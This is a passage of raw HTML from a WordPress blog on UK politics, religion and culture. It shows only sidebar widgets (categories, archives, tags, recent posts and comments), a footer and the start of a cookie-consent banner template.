	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-defence-of-drama-school/">In defence of drama school</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/wakefield-schoolboy-suspended-for-accidentally-scuffing-quran/">Wakefield schoolboy suspended for accidentally scuffing Quran</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-praise-of-the-church-of-england/">In praise of the Church of England</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/kirill-crusade-against-ukraine-is-more-jihadi-than-christian/">Kirill’s crusade against Ukraine is more jihadi than Christian</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/guinness-world-records-reward-weird-wacky-committed/">Guinness World Records should reward the weird, wacky and relentlessly committed – not honour dictators</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.adrianhilton.com/index.php/tag/arts/" class="tag-cloud-link tag-link-635 tag-link-position-1" style="font-size: 10.222222222222pt;" aria-label="Arts (9 items)">Arts</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/bbc/" class="tag-cloud-link tag-link-177 tag-link-position-2" style="font-size: 10.222222222222pt;" aria-label="BBC (9 items)">BBC</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/beethoven/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 12.666666666667pt;" aria-label="Beethoven (12 items)">Beethoven</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/cchq/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 9.1111111111111pt;" aria-label="CCHQ (8 items)">CCHQ</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/christianity/" class="tag-cloud-link tag-link-273 tag-link-position-5" style="font-size: 13.555555555556pt;" aria-label="Christianity (13 items)">Christianity</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/church-of-england/" class="tag-cloud-link tag-link-1294 tag-link-position-6" style="font-size: 12.666666666667pt;" aria-label="Church of England (12 items)">Church of England</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservatism/" class="tag-cloud-link tag-link-296 tag-link-position-7" style="font-size: 10.222222222222pt;" aria-label="Conservatism (9 items)">Conservatism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party/" class="tag-cloud-link tag-link-1281 tag-link-position-8" style="font-size: 15.333333333333pt;" aria-label="Conservative Party (16 items)">Conservative Party</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party-membership/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Conservative Party membership (7 items)">Conservative Party membership</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/culture/" class="tag-cloud-link tag-link-475 tag-link-position-10" style="font-size: 19.777777777778pt;" aria-label="Culture (26 items)">Culture</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/daniel-hannan/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Daniel Hannan (7 items)">Daniel Hannan</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/david-cameron/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 17.777777777778pt;" aria-label="David Cameron (21 items)">David Cameron</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/democracy/" class="tag-cloud-link tag-link-1282 tag-link-position-13" style="font-size: 20.444444444444pt;" aria-label="Democracy (28 items)">Democracy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/education/" class="tag-cloud-link tag-link-1287 tag-link-position-14" style="font-size: 18.222222222222pt;" aria-label="Education (22 items)">Education</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/equality/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 12pt;" aria-label="Equality (11 items)">Equality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 22pt;" aria-label="EU (33 items)">EU</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" class="tag-cloud-link tag-link-1291 tag-link-position-17" style="font-size: 12pt;" aria-label="EU Referendum (11 items)">EU Referendum</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/freedom/" class="tag-cloud-link tag-link-1298 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Freedom (10 items)">Freedom</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/gps/" class="tag-cloud-link tag-link-993 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="GPs (10 items)">GPs</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/health-care/" class="tag-cloud-link tag-link-994 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="Health Care (10 items)">Health Care</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/human-rights/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 10.222222222222pt;" aria-label="Human Rights (9 items)">Human Rights</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/islam/" class="tag-cloud-link tag-link-1283 tag-link-position-22" style="font-size: 10.222222222222pt;" aria-label="Islam (9 items)">Islam</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/jeremy-hunt/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 10.222222222222pt;" aria-label="Jeremy Hunt (9 items)">Jeremy Hunt</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/liberty/" class="tag-cloud-link tag-link-564 tag-link-position-24" style="font-size: 16pt;" aria-label="Liberty (17 items)">Liberty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/localism/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 9.1111111111111pt;" aria-label="Localism (8 items)">Localism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/margaret-thatcher/" class="tag-cloud-link tag-link-1286 tag-link-position-26" style="font-size: 13.555555555556pt;" aria-label="Margaret Thatcher (13 items)">Margaret Thatcher</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/michael-gove/" class="tag-cloud-link tag-link-316 tag-link-position-27" style="font-size: 13.555555555556pt;" aria-label="Michael Gove (13 items)">Michael Gove</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/morality/" class="tag-cloud-link tag-link-471 tag-link-position-28" style="font-size: 9.1111111111111pt;" aria-label="Morality (8 items)">Morality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/nhs/" class="tag-cloud-link tag-link-190 tag-link-position-29" style="font-size: 12.666666666667pt;" aria-label="NHS (12 items)">NHS</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/patriotism/" class="tag-cloud-link tag-link-407 tag-link-position-30" style="font-size: 10.222222222222pt;" aria-label="Patriotism (9 items)">Patriotism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/philosophy/" class="tag-cloud-link tag-link-1297 tag-link-position-31" style="font-size: 8pt;" aria-label="Philosophy (7 items)">Philosophy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/plato/" class="tag-cloud-link tag-link-483 tag-link-position-32" style="font-size: 9.1111111111111pt;" aria-label="Plato (8 items)">Plato</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/proms/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 11.111111111111pt;" aria-label="Proms (10 items)">Proms</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/protestantism/" class="tag-cloud-link tag-link-183 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="Protestantism (12 items)">Protestantism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/queen-elizabeth-ii/" class="tag-cloud-link tag-link-105 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Queen Elizabeth II (10 items)">Queen Elizabeth II</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 9.1111111111111pt;" aria-label="Roman Catholicism (8 items)">Roman Catholicism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/secularism/" class="tag-cloud-link tag-link-186 tag-link-position-37" style="font-size: 9.1111111111111pt;" aria-label="Secularism (8 items)">Secularism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/shakespeare/" class="tag-cloud-link tag-link-1285 tag-link-position-38" style="font-size: 16.444444444444pt;" aria-label="Shakespeare (18 items)">Shakespeare</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="Sovereignty (20 items)">Sovereignty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/teaching/" class="tag-cloud-link tag-link-512 tag-link-position-40" style="font-size: 10.222222222222pt;" aria-label="Teaching (9 items)">Teaching</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/theatre/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 13.555555555556pt;" aria-label="Theatre (13 items)">Theatre</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/tony-blair/" class="tag-cloud-link tag-link-6 tag-link-position-42" style="font-size: 9.1111111111111pt;" aria-label="Tony Blair (8 items)">Tony Blair</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/uk-constitution/" class="tag-cloud-link tag-link-1289 tag-link-position-43" style="font-size: 12pt;" aria-label="UK Constitution (11 items)">UK Constitution</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/ukip/" class="tag-cloud-link tag-link-116 tag-link-position-44" style="font-size: 9.1111111111111pt;" aria-label="UKIP (8 items)">UKIP</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/values/" class="tag-cloud-link tag-link-478 tag-link-position-45" style="font-size: 9.1111111111111pt;" aria-label="Values (8 items)">Values</a></li>
</ul>
</div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">stephennash48</span> on <a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#comment-224">The history of the European Union is not our memory of Europe</a></li><li class="recentcomments"><span class="comment-author-link">John Morgan</span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-212">Education? Qualification? Publication? No answer from Mo Ansar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/16/indyref-anguish-the-unnamed-wilderness/" class="url" rel="ugc external nofollow">#Indyref Anguish: The Unnamed Wilderness. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-199">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/08/indyref-anguish-how-to-lose/" class="url" rel="ugc external nofollow">#Indyref Anguish: How to Lose. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-198">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ninme.com/archives/2014/06/oh_mo.html" class="url" rel="ugc external nofollow">Oh Mo | ninme</a></span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-197">Education? Qualification? Publication? No answer from Mo Ansar</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.adrianhilton.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://www.adrianhilton.com/index.php/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div 